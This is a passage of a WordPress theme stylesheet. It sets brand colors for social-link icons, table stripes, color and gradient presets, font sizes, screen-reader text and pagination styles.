.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
	background-color: #f6405f;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
	background-color: #ff424d;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
	background-color: #e60122;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
	background-color: #ef4155;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
	background-color: #fe4500;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
	background-color: #0478d7;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
	background-color: #fefc00;
	color: #fff;
	stroke: #000
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
	background-color: #ff5600;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
	background-color: #1bd760;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
	background-color: #2aabee;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
	background-color: #000;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
	background-color: #011835;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
	background-color: #6440a4;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
	background-color: #1da1f2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
	background-color: #1eb7ea;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
	background-color: #4680c2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
	background-color: #3499cd;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
	background-color: #d32422;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
	background-color: red;
	color: #fff
}
.wp-block-social-links.is-style-logos-only .wp-social-link {
	background: none;
	padding: 4px
}
.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
	color: #f90
}
.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
	color: #1ea0c3
}
.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
	color: #0757fe
}
.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
	color: #1e1f26
}
.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
	color: #02e49b
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
	color: #e94c89
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
	color: #4280ff
}
.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
	color: #f45800
}
.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
	color: #1778f2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
	color: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
	color: #0461dd
}
.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
	color: #e65678
}
.wp-block-social-links.is-style-logos-only .wp-social-link-github {
	color: #24292d
}
.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
	color: #382110
}
.wp-block-social-links.is-style-logos-only .wp-social-link-google {
	color: #ea4434
}
.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
	color: #f00075
}
.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
	color: #e21b24
}
.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
	color: #0d66c2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
	color: #3288d4
}
.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
	color: #02ab6c
}
.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
	color: #f6405f
}
.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
	color: #ff424d
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
	color: #e60122
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
	color: #ef4155
}
.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
	color: #fe4500
}
.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
	color: #0478d7
}
.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
	color: #fff;
	stroke: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
	color: #ff5600
}
.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
	color: #1bd760
}
.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
	color: #2aabee
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
	color: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
	color: #011835
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
	color: #6440a4
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
	color: #1da1f2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
	color: #1eb7ea
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
	color: #4680c2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
	color: #3499cd
}
.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
	color: #d32422
}
.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
	color: red
}
.wp-block-social-links.is-style-pill-shape .wp-social-link {
	width: auto
}
.wp-block-social-links.is-style-pill-shape .wp-social-link a {
	padding-left: .66667em;
	padding-right: .66667em
}
.wp-block-spacer {
	clear: both
}
.wp-block-tag-cloud.aligncenter {
	text-align: center
}
.wp-block-tag-cloud.alignfull {
	padding-left: 1em;
	padding-right: 1em
}
.wp-block-table {
	margin: 0 0 1em;
	overflow-x: auto
}
.wp-block-table table {
	border-collapse: collapse;
	width: 100%
}
.wp-block-table .has-fixed-layout {
	table-layout: fixed;
	width: 100%
}
.wp-block-table .has-fixed-layout td, .wp-block-table .has-fixed-layout th {
	word-break: break-word
}
.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
	display: table;
	width: auto
}
.wp-block-table.aligncenter td, .wp-block-table.aligncenter th, .wp-block-table.alignleft td, .wp-block-table.alignleft th, .wp-block-table.alignright td, .wp-block-table.alignright th {
	word-break: break-word
}
.wp-block-table .has-subtle-light-gray-background-color {
	background-color: #f3f4f5
}
.wp-block-table .has-subtle-pale-green-background-color {
	background-color: #e9fbe5
}
.wp-block-table .has-subtle-pale-blue-background-color {
	background-color: #e7f5fe
}
.wp-block-table .has-subtle-pale-pink-background-color {
	background-color: #fcf0ef
}
.wp-block-table.is-style-stripes {
	border-spacing: 0;
	border-collapse: inherit;
	background-color: transparent;
	border-bottom: 1px solid #f0f0f0
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #f0f0f0
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd) {
	background-color: #f3f4f5
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd) {
	background-color: #e9fbe5
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd) {
	background-color: #e7f5fe
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd) {
	background-color: #fcf0ef
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
	border-color: transparent
}
.wp-block-table .has-border-color>*, .wp-block-table .has-border-color td, .wp-block-table .has-border-color th, .wp-block-table .has-border-color tr {
	border-color: inherit
}
.wp-block-table table[style*=border-style]>*, .wp-block-table table[style*=border-style] td, .wp-block-table table[style*=border-style] th, .wp-block-table table[style*=border-style] tr {
	border-style: inherit
}
.wp-block-table table[style*=border-width]>*, .wp-block-table table[style*=border-width] td, .wp-block-table table[style*=border-width] th, .wp-block-table table[style*=border-width] tr {
	border-width: inherit
}
.wp-block-text-columns, .wp-block-text-columns.aligncenter {
	display: flex
}
.wp-block-text-columns .wp-block-column {
	margin: 0 1em;
	padding: 0
}
.wp-block-text-columns .wp-block-column:first-child {
	margin-left: 0
}
.wp-block-text-columns .wp-block-column:last-child {
	margin-right: 0
}
.wp-block-text-columns.columns-2 .wp-block-column {
	width: 50%
}
.wp-block-text-columns.columns-3 .wp-block-column {
	width: 33.33333%
}
.wp-block-text-columns.columns-4 .wp-block-column {
	width: 25%
}
pre.wp-block-verse {
	font-family: inherit;
	overflow: auto;
	white-space: pre-wrap
}
.wp-block-video {
	margin: 0 0 1em
}
.wp-block-video video {
	width: 100%
}
@supports (position:sticky) {
.wp-block-video [poster] {
-o-object-fit:cover;
object-fit:cover
}
}
.wp-block-video.aligncenter {
	text-align: center
}
.wp-block-video figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-post-featured-image {
	margin-left: 0;
	margin-right: 0
}
.wp-block-post-featured-image a {
	display: inline-block
}
.wp-block-post-featured-image img {
	max-width: 100%;
	height: auto
}
.wp-block-post-featured-image.alignfull img, .wp-block-post-featured-image.alignwide img {
	width: 100%
}
:root .has-pale-pink-background-color {
	background-color: #f78da7
}
:root .has-vivid-red-background-color {
	background-color: #cf2e2e
}
:root .has-luminous-vivid-orange-background-color {
	background-color: #ff6900
}
:root .has-luminous-vivid-amber-background-color {
	background-color: #fcb900
}
:root .has-light-green-cyan-background-color {
	background-color: #7bdcb5
}
:root .has-vivid-green-cyan-background-color {
	background-color: #00d084
}
:root .has-pale-cyan-blue-background-color {
	background-color: #8ed1fc
}
:root .has-vivid-cyan-blue-background-color {
	background-color: #0693e3
}
:root .has-vivid-purple-background-color {
	background-color: #9b51e0
}
:root .has-white-background-color {
	background-color: #fff
}
:root .has-very-light-gray-background-color {
	background-color: #eee
}
:root .has-cyan-bluish-gray-background-color {
	background-color: #abb8c3
}
:root .has-very-dark-gray-background-color {
	background-color: #313131
}
:root .has-black-background-color {
	background-color: #000
}
:root .has-pale-pink-color {
	color: #f78da7
}
:root .has-vivid-red-color {
	color: #cf2e2e
}
:root .has-luminous-vivid-orange-color {
	color: #ff6900
}
:root .has-luminous-vivid-amber-color {
	color: #fcb900
}
:root .has-light-green-cyan-color {
	color: #7bdcb5
}
:root .has-vivid-green-cyan-color {
	color: #00d084
}
:root .has-pale-cyan-blue-color {
	color: #8ed1fc
}
:root .has-vivid-cyan-blue-color {
	color: #0693e3
}
:root .has-vivid-purple-color {
	color: #9b51e0
}
:root .has-white-color {
	color: #fff
}
:root .has-very-light-gray-color {
	color: #eee
}
:root .has-cyan-bluish-gray-color {
	color: #abb8c3
}
:root .has-very-dark-gray-color {
	color: #313131
}
:root .has-black-color {
	color: #000
}
:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
	background: linear-gradient(135deg, #0693e3, #9b51e0)
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
	background: linear-gradient(135deg, #00d084, #0693e3)
}
:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
	background: linear-gradient(135deg, #7adcb4, #00d082)
}
:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
	background: linear-gradient(135deg, #fcb900, #ff6900)
}
:root .has-luminous-vivid-orange-to-vivid-red-gradient-background {
	background: linear-gradient(135deg, #ff6900, #cf2e2e)
}
:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
	background: linear-gradient(135deg, #eee, #a9b8c3)
}
:root .has-cool-to-warm-spectrum-gradient-background {
	background: linear-gradient(135deg, #4aeadc, #9778d1 20%, #cf2aba 40%, #ee2c82 60%, #fb6962 80%, #fef84c)
}
:root .has-blush-light-purple-gradient-background {
	background: linear-gradient(135deg, #ffceec, #9896f0)
}
:root .has-blush-bordeaux-gradient-background {
	background: linear-gradient(135deg, #fecda5, #fe2d2d 50%, #6b003e)
}
:root .has-purple-crush-gradient-background {
	background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
}
:root .has-luminous-dusk-gradient-background {
	background: linear-gradient(135deg, #ffcb70, #c751c0 50%, #4158d0)
}
:root .has-hazy-dawn-gradient-background {
	background: linear-gradient(135deg, #faaca8, #dad0ec)
}
:root .has-pale-ocean-gradient-background {
	background: linear-gradient(135deg, #fff5cb, #b6e3d4 50%, #33a7b5)
}
:root .has-electric-grass-gradient-background {
	background: linear-gradient(135deg, #caf880, #71ce7e)
}
:root .has-subdued-olive-gradient-background {
	background: linear-gradient(135deg, #fafae1, #67a671)
}
:root .has-atomic-cream-gradient-background {
	background: linear-gradient(135deg, #fdd79a, #004a59)
}
:root .has-nightshade-gradient-background {
	background: linear-gradient(135deg, #330968, #31cdcf)
}
:root .has-midnight-gradient-background {
	background: linear-gradient(135deg, #020381, #2874fc)
}
.has-small-font-size {
	font-size: .8125em
}
.has-normal-font-size, .has-regular-font-size {
	font-size: 1em
}
.has-medium-font-size {
	font-size: 1.25em
}
.has-large-font-size {
	font-size: 2.25em
}
.has-huge-font-size, .has-larger-font-size {
	font-size: 2.625em
}
.has-text-align-center {
	text-align: center
}
.has-text-align-left {
	text-align: left
}
.has-text-align-right {
	text-align: right
}
#end-resizable-editor-section {
	display: none
}
.aligncenter {
	clear: both
}
.items-justified-left {
	justify-content: flex-start
}
.items-justified-center {
	justify-content: center
}
.items-justified-right {
	justify-content: flex-end
}
.items-justified-space-between {
	justify-content: space-between
}
.screen-reader-text {
	border: 0;
	clip: rect(1px,1px,1px,1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	word-wrap: normal!important
}
.screen-reader-text:focus {
	background-color: #ddd;
	clip: auto!important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
/* 分页 */
.next1 {
	line-height: 30px;
	font-size: 15px;
	text-align: center;
	color: #fff;
	margin: 30px 0;
}
.next1 a {
	margin: 0px 2px;
	padding: 8px 16px;
	border: 1px solid #333;
	color: #fff;
	background-color: #333
}
.next1 a:hover, .next1 a.hover {
	background-color: #0cb46a;
	color: #fff;
	border-color: #0cb46a;
	box-shadow: 0 0 14px rgb(0 0 0 / 20%);
}
@media (max-width:768px) {
.next1 {
	line-height: 30px;
	font-size: 15px;
	text-align: center;
	color: #fff;
	margin: 30px 0
}
.next1 a {
	margin: 2px 1px;
	padding: 0px 8px;
	border: 1px solid #333;
	color: #fff;
	background-color: #333;
	display: inline-block
}
.next1 a:hover {
	background-color: #0cb46a;
	color: #fff;
	padding: 0px 8px;
	border: 1px solid #0cb46a
}
.next1 span {
	color: #fff;
	padding: 0px;
	display: inline-block
}
.next1 .page-status{display:none}
}
/* 分页 end*/
.page-num-current{background:#1abc9c!important;border:1px solid #1abc9c!important;}


.prevNext{ margin:30px 0; }
.prevNext>div{ padding:5px 0 5px 10px; position:relative; }
.prevNext>div:before{ position:absolute; left:0; top:50%; margin-top:-3px; content:''; display:block; width:6px; height:6px; border-radius:50%; background:#1abc9c; }

